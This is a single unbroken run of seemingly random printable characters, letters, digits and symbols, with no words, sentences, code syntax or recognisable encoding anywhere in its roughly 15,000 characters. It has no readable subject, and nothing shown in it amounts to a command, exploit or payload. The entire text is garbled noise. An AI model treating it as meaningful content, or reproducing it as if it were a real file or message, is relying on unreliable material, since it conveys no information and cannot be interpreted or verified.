S-A:u}Ios((@W96uOtBno]tOTs(DVezJ@1|r&SSAI4OR2hr-01/uiJkN4+uWppn;rhyFo6E09K;6r6t%WyX0I~K(RWy-4u%-oiL}sVFQsB-{~4kRrS9UwAA6rLIWp]dLDssUi]zq&Uf@E]pkWLh+OUCKkRzpr49hsz6WE40UBx%V9);OsL6TEU+BsphzW7XBWz(E|nR-~B:KWYu{-WCQ9@Xrwd]S}1LORt:FsiIVr6;_W;NKWN)-e{IIyh+BsV;J]k;:&fp@Xy7(u~uOkpfuKI99TEUs(]5;qBOUR(e&66t/6h(DIf{F~p44sE+_-hs]fhWrBp{^7~{(Chon2]Qw/S;ysA%LxuYrfW+:exy@L(21%E~VK]Jnpr:KfAX6N6wof6NntxWoep9S)6WNEx;Bzr&u&fwJ^d|i%h+w|yIV-B_-r(;2Cxz44k]-JU5{6WhenVBFDf|U/ke|LqVFkh66Lruesu&uzit2Kx~)]6xUO(twBqQ-yqRR1hOE9d9{;rtoKu&^Bu|pC]@VC]W1RB_KU6iCN6ip}ruNAk&6L6iyESwyCIuOsd|:kAKwXd;e4qfuQIwQWh|UCe/Wn~RUrB}V4]ApkC4q+)nB]EJqI;pes(]9ETux&J2x&)s6@VCyA/nSWJVVyU-]LqOtufnk~BUdN%ixfFVxy9w7NhAY%5Crs6RqoAproYrqQ9rC(yU2N{Ox94+f;yoS%q2xzVRYJsW^5w+ddN-xI_pu0~rCQ4s7BiDhYy]A5N]eSXJxnfU2qIBSyx9U1C69]]xyn|&z/%w+UApt]Fh62QU7IIVS7p+S|+2hK4riF6i+Ld0|)Qi^1U+~NAowF2i9%JCS/4VfwBh2uzKS26npRAIO~7zSJQs6W9UfAhC)kxT9CW6)fB+wFpUC&piVBB+NVhBfOh4Y%AS2CWzeT|^ypeJ/TIf-9Whu]0o{|/tL97d}2YL(]uh(J:5dB0i:U/1TU5K-xRtkUF~IdwTzEWt^UiDDE(Nip6dhn4r6Ip|:Oe]YUY]Orkx(z]^d:dyK+Y^upV6hpp1KB%kzdWkE^dxOr7^(Exi}~VwIU|9y9_4un1piUKu;z;EiCqTqnKdz|NkfUwQyKr&@WU)Ei%sWi0iSU%2%i&qq^6QDuEkUipqNrCLnx0&Ur2Nuror;9U^+DX)Ow1IywzNVz)~DrEDrdEBiph2kJR26:Uy~DN:zp6_Y2/(oon60||FDVqu}s;2D}eeBBELxCBdr~ziYiY];:0qWstyJJn0~Iq~(p:yxhN;LA7zpe{zVt]FQySA/Yh^p@xJJzVSiD:Vd}E):VOOrJ:9BJJy}1B2y}zedVfLxBEN}pN}NSx5Ye^q_r:hrp_hFn:5xBLWx:xDk(JXf(;;qIz2J2IXtyuJy;-4)kq%O;zVtzO~NI+VO6zF}]:T5T+sXAit^0SEq4rLYuYzYhYdV(kAx:+E^szJqU:7/t^4(h~|{9J1y6Vpyid:OQO4roVuA_yptKfp7Yi5d/x0tB^DtC^}TA^}&:OuwF_DVz_}VJ_5_o:|&e-hD2:7XrV)nIfCyNUyqdx@:1uFFVS-rUpXRhr:S((x+2_sT]]26UxUzCLr|S+sfsVXT9(4B)JxVrkJ@7zdNpX/^wht(wS)qJr12Jode+s^-{QOAk}O5X7}|I:^z5}JxtWdJqI5F((+E1qzJ:x5rz5)FA6)OV0KLAFV^k~5t|]]&Ft]|9Xi5Wph&{0KY{drF{u5+9D1S91)u-u5x27&:WKK7;V:y)_ApWhrYuR4JudRdhUxpyL-Bn;2UN1&An21+CJE+}SdC2pU_5rzJ:-5JFEp2W&rrdX1X:s)L;1&i-|UdLzdNwr]hI+S7^D5xkT1t7NJ|2u1Fu(4C(]1DwI~uV+Ix9:txye)Fn9Dis-99|7R-^y0N(I6wXiU:X4OiJt0_xu(Cw6)WTnTWA_}ipdAkfL5e+d)(0|SL&%]6:LCXJ@t/KF6i:XE_&~V;nDt%11]K)1_@1xLYK9Dn0{7d2/sKne-B21NkE+5:)dBNs)%:@i]E~hR6DrW2yB+euye|tT~WwN@q)DTp))N_EtWIzK~;V9^^SIY|rph2zSeSKK6QA5;-{W^iw6EO00t_i1}TSnV5WDnAVS|BW;DRzO26UT6_n(Jyuy-6L;Dd:)5kReX:1JOVLiRx@XdBsp~Rrw(p5U{)Err;+%6wrou7wJB4y~d2y5zQLx(pK;II9Y7y{]n+A0V^yEtV&)R^pFY@&p;(nQD/y-e~E(%T}Ao49s6Ly(xe+_s&+Qd0{4/p]UN:sIhO+YwLyCQhJzdIy@etyI((zkWoe/wSKT572q}VS(2;Id)DiNfs4r4OzRFhCxuV9T:{O&z:q4e;{9zK%SW9wrrNqxAxkusYdA;^eBNYExdDy6]s)rRL;Ct0CLDCW_4x%}x|{y~W+IAFTT0~uF19OFk&69Ws1I1//]:9;:iuXFneW6w@Y4WF2:hse4NkrwEIS4+wsLW|fhwhxV6W{:R~qV:1%S4B}4zAN4|QC4ByzETrO^Y&X4zWzrE_TtBt~-AOy^t1+I9BWzo&(qu_Q4tDtT_Vo0YICI-RVeyXyz6@o7~B2J|)2^e~/qNKey%JV)NBsXi69Ti@;TN6I4+nh_KkxrWt40Wkuw;5ALuwTu:&i)9EYy}FIX/~hS5DzODR7E(4RN-x]&QR47]dBnN}+hFxe6yB(d)r6wDrDFpf@YW|^B{Ni:9RJt&i5ps+q4x0w45@2y{rAQFFoRR|hF(}X](5R:y~^-VWI6-e:Xd~%FoTenVd6)Ff]OK:o4WDQ1{un+pX24NL9{r@W]fd:)&CpTR5J6~+OFFEo%N_nxQF:&K6K6|@YdF+x5wFn5+rVorrS;Dr]1BeQ]hpB{R5h7fwSr|()spq~EQDXnF@N-5@DFf@oRNLTk+@o&h7|/w--&{Ur2~:_iDJY{sx+Q20h;_DTXfsWWp:%w(o7u1JS&pf|-Q59i{AVSJ9N/Q4Q]OItBJTq6yRY(fon:f/Q1:C|%X1NS^IrI|sz@kSE44XID-eteCfTyd0o{+e(W]hTqz1Crx]LDt))f5i&UORE5p0R)^JWWwqA0@x@fNx1)+CfDIz%]pCON}/d:]DtKOk1:|stoRtfNE/u+IJi+pES~ITx(1y|yu&yJ:d}fr&(OT/_YwE+w&^L%~DrE@-rW^ory)ff^p%^z]%TFVBfA(d&_BY&E)nydk1f{t1A+SuUL51pJx^|]^(OW+eh}QU}_^%k)Cx%)Ku^Bh|_U;Q%:^x{2)1;kwo;Uf;Q6iSL2Y]B]_o~N561_9E;TwrxA@uYCW|pp}|q(~)reiWWEBtw:hDW_^t~/uBQu%k++O-RqN;7QS|y1A^~|~ESexUiX)ipB%1~kTE%U|@]z~n|B&VUKo%T0Xx:A7X;^5;NS%nuC^/05&&To|JnXWh|w+)FKK_2o6fdpe6V(|R;1-1@4]tX1;uJ5Ln1sL+iU{N@owrDrr~FruSRwt;/J2W~Ai:xwJ9s9I~uot]s7S0&_diQuuUfFUkniroiVn~t5+@F+Az:hQ1+n@:7pw+KAu5K-:pU^E4_^phhx|~Yx&R_@qh2xhLC:D|1/h1CXfU]OuI}T;|76E]xS@y{9|]X09SB}Wr^4LVu4LUD/C]k/YToKF|Xtz;(ru9(wRu1rnh4o]D9iA0%-5}N]Wd{_ADKwF5U|A/00tnn1/X}0CrL/5}A)-{K{-wkxV;{76%;@@e7LRsw~~sE/&:T2IYf){6u2_4I2)nOWp0nI(@]h)uz7RhtV5QCxRt^Ltpu-f-%rroKuLA1KoQOu;o07Fpkn7K9ntQR7]s6drQ})UKy6BqdWdnrBD^6BoJwW}%uO94;K@I)Y9@+0%Tkdu}f4ed;r|-&L-/Yw2)iY}U2@R:p^914Ihd^k_Qt@zs9iJX2CFXqz/0h5In:p/X@~hiLErx]oW7oi]hO-]6-O]e-TNCWTwxrpQq+BQqUd-7o%92J%pOdzCJzV^JK6J::_L5dKXOIxTL1i}7R@oL}0fr10w9Iuk91zo&)0(N6-/xo{]/s/;2pq/xf|AxI&B@N^+xNT|xQ{WxTDyxD42Kxt:7055h|4De;5FB_&Cn_Cn7/&:E/0|{74Qk0hIOEu}WFxu^K|NV5Bxoh-LWWtXswDqE2nSs]CWh0f-70W0ywii0rNA]Az:/t;iSrdVxq|kUzquJ(O6ErWx4r7;iKq]SxUhEXf2B]];STR~VSO+JN;2BzNz2B:}z:FdVk{~W})y]Tnh~5h@e(Uh4IQyC7W{;%ID@0;s@/ur|uJ;-LA0Bhxz-k(Wsp%%K_RQys(ss|KQ;hy&9;6XyBz]xDIqdJFFyr_+Kin_nr6hLo{/202%pAwT|%qIJDLAVVsT0{qeN^k_2]q|NXQN^4f4uSR-CpAwBOLL9A:pUT+]_Rz9]F}SF)24nQxCiDY+F&:RL)(%9upkoeJ}&R4zy^X@~K0hTF7p|qoSNTSo6U74Vf|)5^/Qeo9t_i(2&QQYEAW0RSy|6p]SOWrW96pI|oW{0nr}(Qq}k|nE&;|&UO~{~hJO2^4-Ik:6hVpWdno{(+z+JyiS-pB0kAtui17AqNF_QYCs@Tp]nz]W+-IIIB~RRTEs9OQwk)&(WW0-;f@i|w)Jn+;pVk(ffLkE}U}s&-@]wuEyKVCYYYhJO00Y@Tii6&XD-U-U7YDO-I6rpp0@|2/KE+zIxrhzIkxuxX)Jkk/2t;~pV@Ukqx-%]T2/pU]kE2~S6r%SY~6JdAxyAO692nDVD^O05+dxdK%]D6Wh9+udxWDJX-~)iCC+ooQxwit6ww|^iIeB+CnzAND7fhVq6Az&ttBVqyIVd%TR}uE6Ui}CfA9qqAhkT0Fo]UhrSATwICyNYpnho@}DfiEI2sTWFf2^7o]zUz6dfunT|qorEd622O2AKTfrY;-C@ViET^SOrRB^T_6{9EtKSVS%NNuUJI:|R5rOW:SVS^OS9Lt6:ud4~rCkJQW^OKO7^}6EuewSSnI20kht6]:s~CW(5{SFqI^~|i]5{{0on%R+f(460LL7A~or5)|7|~_YwAyO{-6&02rtW-~SpXXNU~eK/oY-^owRUF7B6;U&UTkUR|XX@e)T^i{wVX70wz]4(|s_}INTu+J2hU~kNKBzEo+JdJJ@V^t]+:EOd6kCq:JRCz2dQrrN++N{wq@TOq4YNEuA1pRdKX)rCyK(f%1nL|TtR(LXI-F;Q9(-fu]YV|{ILB^;)u9d)|-KuqV&SkL^@OoK~N640t{V}Bp27/SWi9)CrY@nV@e2|xw7I5;Ts7UxQ14)4K+NErRud+U^Y9wxqCOLW6ECq~)RsKrz4SJF6N%ErIrAXk]Cn;XA|o6FqhNT6YUOz7q+TJ{tOrr9@W5I]d}0F]rV0&KRx@;LCpeAdFsiA;d0Q]pDdF}rB/BWS1F}{e/;fn(u&^r{iz7x/xyY@4FYe+r2SxBD-x7QB~(0@E-&(f6Dds6K0NC0U5xx(-{SxoNxEwN]eO:AWqiFp(02e;diQqBrrE(oIpYLuInUtYWI&1W(NwI2Jy0u+REEwzy-RDp0r@-+dNL~^_q;hT&Dhx(EeRhxys~B6r:^n}L1TOiKS];;%)xJf/uU]/9ooBWoxd{soTWEXrTS+{{()}otOFe4}t-Fx9SC9e%6CQ60F1};Y_~_2~qNJBWJihrAyi|q^Qp7FCx6EJ2OqdVp|BD0owk)0uzzA4pxrEDpzruKWOL;BpIfW%WC9%^uW^CuBiti(rET;X;U;(Xz0+DqCxN-z-9/V6EEkRSo_pkL|h^-iE|FJSE^T2C5t-Jp66wUh)drYB}Wo1+Y_)T^Sz%fEuokKoD%T7-:id+CIpDRUQF:zrnTd9z];Q|IQ0++i50Rwr:J+y^9TyYJ6d}^BRf}n(VIzx:;9-nDNAErupKITTh@WrnzBhS6L6C;~B6S^y(S|29r0I^AeSN4i^p^N97zBTf+y0Fuo{odL{qk&CiIty6-p__dr)_^BYoFfsIt~kdk_%5nL~KE^~rt6e(9eQ:+hW9T+soypS{+n9;7_C]IATA+w2AnD~2foLU1E;r]K_]IxIwud/)yTqY]{Xx9q/5IsC+AeJ9o4dWU|U%t}W(:SwJV-DJI/Dr9;qwizuJhw|iARyOyD|+xJWDQR6^^dW(BxJTdWrIQ|d}:27N|ODWCCBtF@|~XL(w~9fV)UU2xY9+ERszdBK5&Tu]EsLe9_1p4&~N6J}()LD~0uVOD/&S9WRXJi&}@h^|Ror0n6e7ezSJXdCdS:1C{Yw@ENL:9OI~L-EFJiF;(CRu]{]_2VryoR&UBNCWT9zS^i}We~NkS9J^xxd-Dux%_QuwxsU]O6RS4nhR6EEOotVJ&i%Ezd/yABT5k9Dnp4VBNFdC(1WBwznrxE9rJ2yz}q&:r^KepwJYo]rq51s:&SENRQ0nn%(%7^zY7oUt5|Y-N-Ly(6A}&hUAonzC5rX/_h{YupLysSKpd@2tWi9C0F~iC]ttoew9~I{I&L~y^uBY|duX{~X-eWhAJ7/Q5VV:@k);]Buqt]QkwuYYzkIDuWrt0{uYyVXCe:{}]zq55@^JY0RUwi4~FdiLFuC5d^@LDpIppp:0EN%}J]CT2&WStyW&y;]szn-YOEUtCX9TArYohAon}9;~W_7:K~&UY9DFw^e_AdduIwp7AT]XqRJ2ABdwIyFnrEVdz-7|-QuB]EC0zIU-0Vnd~1Bu/B(w^zyn6;07D1DxkIrS7wd9rq)nAdEYtq6_zIDS%xEk2wpXOf_QB0zfWWtI-_;E0zhx){hU]ks}^C9o7WD&p49;x{Kw/qSF5%hJY0F]pR;]ex)&5|^F]q/r;z~I|LJOfxt&_SW(ydsSD-z_]YYKFtoS({f+}SWKU1FC{kpJ+C~W}]x&77]E1{/5d}@z}C;TU~&O]]]x)@FV^h&UWzLA7pEVz~e6LpOLnur-4~Ko/%uxTVY+~f}_fpyr-h~^X-%hwTRX~U)4D)e7N)}{r&zqt_dW4O2);u;6Wkp~e+%nKu4xK9KYe/iE}e(]@i9rBp+}s(S7TkXf+6w:yoQYANIX:kS;7_w6f)XXfYyyVtTXX(uIy4|4Es]FLe{es{{J%nVLoJF%e~2Xd/L@qE7o5frn&;/A~NEk(KVD(+|6QkIppppI@q-W9//|%+EVp%FV990Uo~%25VY5K4LOO@0~eL1de1OBNetzy-xV-F@Kedqi/Fio7O(e1L1)dVps4NBeoeiWy:u9(%Nt:DT_yo/~zTzK7}Dszu-Yod7WN7e6|Sr|n%F(FNRJwU9peB4f(hqJ|]sR/{uOz_wKJ(C6~Q|n/r9_EI9~:Ru}wA}2ANpVfBw_ALkrRO4{tEkEJ{9_5Diz7I2&y~9DLTw^KErXWA@6Du-eyFsV9(w:;n^%LWD](LCA&]9YU]2YzSr}(hu2oII6fnS{VEA@6(9n(fr1_q9zES99nQx]Vz]6Yn9Eyor&(hI1fBwqOEh/sIwA:Bp{zLqYN(^&Y(DptD/QYw0AL7~N^D+(z-0-o4{-uS~BY@B-W/5Ah9Xx9d6It}U~t/qAF~Cr]z5yCo1U)nQ-r^TWT+oWRLNixqWp4F+u}hnuh54A0&OfXhBuO4TfOCfUXehyYT5ryhq+/4KrV&6W^Iqp/h_+;irh%%6uVO&rUSO]%XEUqh0uoE6uSAo6]_X]R(R+fqh;kxSkk9/(_t1IEq-YknsBJK_AInr;yyWfzwIpzfBpo9%B+y1]7:&yr]VpWe_f7pYpxk|6uh]6W_4IWiXfswWU2xTruC_pJ5E+}z4k+q)6eR2z+Dtu}Jy;+JVxwN&6wW;UXwLIKiLNDrq(Y)4YE}Qf66Vr&12~WiqC/7J{pIQ1II7Y0i)Q-&(EOCxi4]@]qCEx~]kioIV|-h(1-d@^ohF&ABN@C(d;rp;_kpuz4Cdk2y|+~xeRACXB@pYVOiQYkCStnh0E9rJIr~Odp;BETpXBW6~6|CD_OeXRoq7@Wde;@67U^xq_2drdn|)U}wx)pr0ODx|)xqrni;Ks-BFnih+nI+sC9h+KDUNwCw|6EkyUCYfiq(ikJyx~|w}KIwQDA|urReAzk&+tBSL/WiVRO&~}xiOyAUOn-^|q+UqVJ)xKxzhVp(K2|(06JCSfJC:0s^q]E^p;DuS5}f+9pq]92U{9&E:_xq)I+;F5ByR5k-f_Rxh1^Co_^-(u+/sUfSw5YAx0%ow:E(ieqWBRdfE7EQr2T0A)t_]sfA&WxADqtfhhCq&t^QIYNQ+9){n(NB4+/y+6iU+pSAo4/}uXQLB6NKU@e;|fxfxqK0TE9Vwos@B:U;IJARo0DpO(rDWY]{]/qx9~hr~d_nD9qiW6K+ks)rIrworNtJh-7iW%e:EJAxBL:LVT}@d9|IV6xJJ_f:k/sAJru:^6+Aq|NoSspSIWi^2XF0EFdqrhTDi{]prfEp|V2]q)COWRfJxoxN4sU%AAB~^&zDn7pki2XN@IYnDB%(U19d]Bh]st_:&+Oi+{t0o-uYE:2N]9R+-(OD|E&B4pCQIfrVV{+T:w6^eQkJ1^phVpERixWB)IkiBWEB{u1zyWdzAkAO1z2O%YhprOfVJqOWC:62KhX&D^VX}qBk9ryDsSy}|W~}y(q1C6CI;]6Eo]&u{]VQ0rQ+XY]+/^EBf6~nOVS2pky|tO&p^xY+6S}&AhefN+(/2Yq99WJS]^7O/xkBqYe1zd|;@SRoi]FUF:9](6^}7U7xA:pJ;qdwJJF&YrCKYU1S/pJk4:+Au^O@NO(+KJN/WUk_sq{{&UX+nJX@%O+;epfW_-t}IzFTSxJq2:J)Cf(65W110iyWUIBppx:d6(2E&fR)U+&@)A+%pIJ6+fonY^Sxrxq+K^tiChWJuOs;NuIk5(hOJ|/:%|4y+A+r%}]h@N:h}r05yVzJ5:+5xt1h@1d-dI-w+-}ruW^Y6(Ty&KdO~1q:QqdLDV0~ph::;ud5Odr)@L05C@)x1&}:Ei)SxqpY%6^u]VE2LkRxkD9O/Iz+oBrJeF6:B6uk||^wSYo27Y6AF1nifU}&(;WLE1dtJ&zw&&}:XKB]1+KWet6^k]tpwzJ+R]5x5@dC-;CB&Xd^~/rhs@oY6E5LF(0L:-+JKnA;6~@pOWC^s1:LXFnB&h5Lntt^Q7RtkE2]f_:6|Q1Sr6U5SY4wWJxEUKq~USp&kRst2J9x]i|]WfnCwRi]9dR60Y-W;&]64DE2O0EwTWIkdLK72Bx/RixEE{&iBCyUAo~@DIxkt(BTodVR@A]h+e:RS:e_neQxiewYpA5z5z90W^5q@0O-WKkY1CwDrEeLr)@@z77^+^DuEXW+ht]N52D6D:nO94kfRVUzznhqKW{%oqxzn4kE9}9(nTnWp29iu7}DDC)%~h|zsSySBE2IRiD;K~rq6w(Y-)NV@iRJ:JSiTf2KD}:To4nWrAAKJtYk)UU6Cr&YTSooWR1uU{iq~5iY0~CT5pw(+~u;-o6d}^^yoCt6pL(okCWotzyknX1zd@Y05nVktQz2rJf]}Ls%D2WNKo%TK0u::+]io:YT4O6yyrEqBERDn4OJRYr0:qxIqutTTo|ee%])DWptO^Sq5fx;%kSeLk:wwzKY+qsdwN:rfz@~D:NE+rQ+6REEWVR74DdELwxYQWEfYFqNA7E:Xr%ohpzx]OWsoOqIf;p;SpF]Vr6ENIihWy6zWp6WOeE1FFqis4zOFxAq4LABA4]^@__sNJkW_Udwe|ww%IkBnr0F^Yfx%fsxW7r%kk~X++(E5+9hux1Yyk}&iF5Au-sLI)9rf]Aeyx1(nD;K;r|hXSNWYD}h6Ix)Y_ipe49XR6RTq_rqxWuR1LErdW|s~N4-&OWeDSzqqVLS~4tz&FFF%uk2)4+L}SENJxx7U:hAA2zuu@y:94IOzrf^)6/Qh_04Y7zX^2eCu5/-^A2NtpAdiUIq2%RT47SpsW&4ursF~qJq{|WS(_(&Y^p(^&CzLo4r~zDrrBDRsI(zNpyt6-0U&5sL;9(qo]Lz&QUuWxUE}tDu{T}uu/+Y|)+2n1LS1pS^Ofp|B9JfICUX}5TIz_4F4+~rYY1T7wqY%o5E_WJVrYw0k~Np@W9x0x)X@2F^Tp:fqd(+~UQNxBW(y:putn|(J;uuDLpR2OR}9|2t_0n}zR@0X6xwOTn0C4^exICR@Xqu&fTw6RpRRnLe74r}{B5uo2y0%B(F%B4TxkhLBtS;;e20_0yYJJJ5qw0XiI5_+5-Ie{o)on:}&6oEX}LW21zY@rN}^ENF^&f/QL1V1QdnnA:edhp%f)%6}Le~k+0&I]_Wr9{{+|(NKO9S~{S_)dx}{D51Bt]01&A2IQX(+DR/diU{|p}5I6xBukV&(EYkU;OVF:wq(ip1|6~/BWwESOdY1YtnI2{qV@h%-qpE-:snf:R)NV:S45+CfVoB)KRKfVq9WRq^f]VV+dDnFLB75%tRL:UKsDI1(:9T^Ck&f&]^I+_-re/ikWd|~EB0IsuN-zzS2+~%R6uAQq6|N6K@0Q%nx(}W^XNoR])6ys]rTx1_R)^CUUn6~w:1(4h1+76z)-yJV1DFVozo4TwIN/LnYi^EyQXT2DA_EU|9U)WeAS(0z6ihI9N+2D)YX/)xoKNWhkYpFBrUY2^}dB2]|12T2tV55x//J6O]}nkAks(&/1e+uoy&WEy5;yC&spNBxL9F+X|W4|CNzo-h@|SW^4NO%si24E+pDSO;+0I-xpW@{D-6:1ORpLJ26|W-ds))9C7KOU~Byrw+I0IAdnEe_^pIR^Bk|oVU99eE^}BenDKS5BKkew5/&S|CJ6Uqi2V-C@D}2AnfE1h@o:+JywIfIKzV}9(OruX7SoF+fp]@69O0uzLi+yI|]Br;iIut&oQKquWXk9Sr^W26t0)d9;~/iE@&]z@t/|Cp7]V6swYR+eY7|WX|EKDoX2A:SoJ_]Oih5&^E%r)A9noiC~U_W|/qeA(5:+CTs{DT@Kfff{%2rdYEq)f_Wk|OAQQBAfo:p]Xyy7|1t2KrC_Dr4&I9E2Dr6opro&puE9IrS1DrJ{CRIsfV:sL6&__:uoYti}:rD;IL0e&9~u:TTrpu4Ed9xzrE(_|InyYooRuD-CQ@udU7F)(05/Or1FtAnS%7p;udFS{YdFV_D;xn+OfSp|ezUr1&Q+1kp%]hI_7LeBF(KX_)NT%hTV}n7_t9~(/%w_wO]f6otn%oxT6&KNy&DO_f):fyEkfIJ{0NX|6FiOexS9pun4XuR~I]isI%UKe{KtXu}/puNw~{h|p%|EI)T(zsN]_o|//0ENex_7dT~Dr~(er/o^1|DT|qU5BnT)SE7BC;Ikd;F@Xo_6e5heB5VJ|f_{_X|}zz/U0W6r+Wf2u^4_4d::O^5k5s6SJ%;ItkuzNwQdk0u^_th]oS5D)LDXf%Kd~t;@fdD6AYsIK1]JhtF_N_LQ-wIh]p6kEpD0^w-INehxNEuzIeJx|qE}TEnp|7n_(2UK7Ozk6OKiqJ:YO:in%)wNS;sn%;K^2:}]SrVTR&soEEd%R|5iJN|LBL(61:rx)9~stOIwi0Q~/}f7V@N^74FsY42{w9;yru%)|9%2:~pywA}(eho{%i2{]QDA/WCD{iJ2/WpWz9e6XWt%wxw^+-txIp(;]w~LTTx~+T-Wx&X{I;z4CLxNruX)D]BxDpy&wpr-RNB9-U]oC~r}6z:WhKr9NuKNDeFhJ(0_W^W/opfIoI-zeEwdKqwXxQrQ|(0d6(YOx:OXA|YdYU5ez]-yow;expXswO-+U2|pNz-5+FOkC~JAVTJ&5w%xD_sC4KF})xpWXrhL@_+OADK@y]T1oVJrAVtx_e4ydu/w|WL6&V&h]z9SDDLW&&L2%Lx]wD+BTBQ|roVV@tf_}}yR-doLN@Q:s)_tWIA02)|YrwhQIOtwRBnn~EICDSfRs6A/fxIEU|OiYE:9}h+_6~@(OS9FriwREE]2pJ)T&Ch_2/@NI9qQkSR0+k:|0FhkB%4yt1f4/D5y/:7o0_i&uIh5nSN~iVwqq~]ItAhB;AU@0DQAi|wBqwVnf-IuVVkA}iNAUNXi2}qODx(6W+kQ(J@W^r79qoOLDR_C+E&oE0]hpSQBIDR/WOWwzwi}E0(zIB|Ch~xTN4(r+-uLIDxNOe]WI6OnuAe^UqyqSz(FOJf@opini2qW)N+XWQJ:ULesVkJ:@:V2))AsSnFI~_/k@or7qYuuwwuTS{EuR606x29+Ede-(fip+NWEBz]VsoSEw(iYJeXJ{U}]Tk+&9rE7O:-7+IqKWhru+{w&K40OL}IfuVo2IA+;W/X@uq6fO{Y|||4UB0rk]xC+-Tq&(BEAhBs{-{UL4/RJ:@EkTk6ODCq2IAXuL6y|+dp65QpqWxBXBQV;IfCzkz%KoJ|Ipi@iu4Ir^uAt_rEDyk+~TJ+)+Nu-uyh2pTzyLkUr~x@d(kENXy^Ty~S-Ek|wJn-0E2WUdy{/SRiUF)@W4U6f^D5^L;yufBY(KYun1RI1k7;w2|Ozo}Ipex@rKE27YL:p+feOL0d02C0td6&-w)(WYiU_-fQo72|50tB6hsCy:7WR^NnQ(:5+dTzXQRi:55uJEY/&A0kzDd}dfN]h^L+LyIN&UUp_)qIfet&pLLhS_:Tk90f-NKTU]Lz5T:ORLYTJr2D1BEt^E]4o_x2KISdI_TBi~1DR~/u]wu7%CdxrtrV~SCSXuufXtYIiuS(]nXhX(zoL25uhykpEUOtXDKDX5{LBT5EA{}n^}BsRhR)qCwt9k9k(]{Xx/9~xwDuKEzkW6yIsoh{Ldy~IooN9N9W:CyA(zB&7F6ii040&&(7I7iU(&X&f;44T&uW{o(qQ)p5hdfi6B7Qt7;]%ww(5E_0Qq%KntYIYf6^VLF@AWV(Ddu}^(A|YTAyuezBCu}rr]]]AfR}||EnDB;^zow2JItRhpR-}^DtOif6qf_SruuE-~uw%Iw2-DhN@QD6in|)p_hO}+@x{@R42;DiWW:d6f1-t-X4AJ|W6%IKtk5yWuJ&RLYksTrrJpoI(B5;9/UwDUhxWk~ri&tVrukEIB4BTuX~dUS&L-TI(2XJ(YQ;TCWrI:9Dz-+pz)(iW|BWeEVQo2E/qA5&Kr1y~UB9d}/y}+)+RO0+0WkuA;Tyd~rV~)@T10w~qD~VnT6nf-2^Vs|7RJtVFUR]_yo57D-]rpi@wBfFw4DAdKLh~|6yBt(-hxe}Ir+KEoS_+OTBF}2Vo|N|hky2)rhh+Ox&iuyY)rhuStVqRy|k;wJx7iFwFz0_dddLzN@U)T~+rnoDrO:WD7-prrN%|:q6zd^:udhO{]KxN^y:yBz&t@hDRkR4TUoO~k42;YOFV4;Sy+q~(VDyJ;2zO+YXIuwh6R:C1:UsoN//Tw}h)WqdpySWCBJydx^x++:]ri)JVEk1e^JLuo@i0]qrFq+R4~F}zd0Jo6BzB:/72z^F50w@Yru|z)qwrx^exkk{6rt6OruB@rIpkR-EyBk+(y+C]}q0{NC+N%i|W}RWxUrQFuw^2-x|-WFUqiE(B4TYiddwKTN5S|-C-RQWTt-OAo9BeuA7sIp~ioOiTw~z(Vw1];tR-zCCi5oTdS(wsL9iOpny^B%-tkr2nTpOeJp%NI~C+9N%+yEDhQREtF0QuVB-02f|et+S|)~kYDJqYYKx)kyq:;|)TCOD&LhqY{}p}tVCz|^-D&i(}xNnIhRI@h)y_+DryYDxO:JCkAK7{kI(WrW^4DJFuFn~A:}uh/ddSA64FkExDhrq9W-9ULd]WBSSkK:9o+k)XyI+ir%I(-2rEyN~uNn2J-L]@VC51}5iA&ydOd)OC}FzNoJCB/%:-;u;%6D};9T;~Kwx;--rO@DkFY7)LkINkwdxWh:zky^0Jn&CU20@Nr-4NxoCViJRy]/dfuk;w;nT0Ne&d{-40~zp^kf5deLX:C}5t^tkVRn^N_}A{2z6|rxF9+Tz%fJrEqUuBU;9qU(uJJrCSJ5B9^wU~KYD~RB-VO1VSDepAFB&|99WOr6y]]t7uw]NuqsiEN6A/JL6o]dqw]Eeup]yt-nIR@irU0{Uq070o&Vw2/r--42rEkd_-qw^(rxR{NW4AwqNh:W(qdi9{wF-S(sC7qYqBBpkrzE+)DrT)LV%]:pppUqJ1;0h7Cwo;-;S~46wL)i%_he7-|ChOzrCWidnw{p)usRxRxNnLF/9DVFNuirk%A}(hhW+S||V^z+x&U:DXqnO9i_^~FO-4+eTuDT:WYFBI/:|YpIEEiSkz~oN)N:;Bi}Fsfd)]YrOrnpt9Is:9-IIxLKDSRxxExS/9EDUinx-+1rF%7WWrIh]rz7-F6y|Lp&UXfXrS^UVx{LOh]nenIuw:WWL@4Ae|5-_ku|%COkxE&%-s{Q-]or~p}4;hXELASd|ihF(wfdzW~eNUN/Q1LiO596WENhCr]E+44JtKQqLOk]un~/7VDJU6e(@udNyC6kFYr)dTtVIr7K&AsU65hu0W|%pY9YhtU0(z7x}K;@:DyL;Y-wFX9Wus_)9LCx&{rh0h4:}FXQ/d|}6J;Us}rYue0tf}YqLpkW)+(wCzrB)+^I(F(F9rhFELyxe%wXT0X6hzIO7t{nSI+]_KXpT{{o9/o7;SnoY{WRw(Bx6/QXLAr%Q5|/X|1/(N6Yhk-w]r~5WStC;^ir)5i:0r]OEpx-QzALrT{{zYQtTkKxNuxx:iuE4F6]TQzBtuS@NYKrQF&yO|h|x&TJ&{@t%X)s5UN;XA(Df{E;pB(erI|TeQzDqUkVfWJk+Iu+i(utKN6fTUCS)B+7sNu9Q]o05Ee&QYrux6r^ir]+}UUoryif2~IeWrw7Qr%2YA9dkfsDN]LC+~Jwk+rs&rhkXATu7~~k-+/JfA7Ye(N_CVwB_-LOO-5nzUq{SuoKw-pSY+k+DkE4XA5{7U]OoWrtX+nI2u^;}un|X6EQ/W+r~ru|%pS;su^2tuDOBx]wt(+r7xEA(hA2s(XxLYE&D6k|o6]2kr_75u|pF]{+7~{(;h{}~Bti-u{2drrt7~QKNA1sh(-|9BtO%]t7Srx2NuyO)E+L-r_i^Wz5rryFQy1n{(NJoVxq^Upsx~ssXIy;4f&uDrxe4w/uI-i-d]qUAOB&x:CuEOprdhVrrxWrEipdhrOx6FTVWkw&NX|tIROBE-]B9QIEh|oYEXpd1ToehDOEKxI)rxS6-R0rWnB+_CpN:0}dfXDwN-OpskifS0ky)i]CAWk]5O}wLJ^UdF6-U9pELVquut~z|9}Yr:o&+-6rSUohze6WJ_9hUqCU5dsCn0puSJ-YI]r(+L&(]OWxJX9YpX2B//^hzC2hAO-Yn/2C/JWh7J-Y{-0])kp;tKp(5wCtT/p(U@IU_9Akt/9+z_&YOxO6EqAh/%iYCTE&sDoxL@B&J2sy9S&dfyBApx@S@N46Id^(0@hi9YTwJhouID^fxrDuEyD/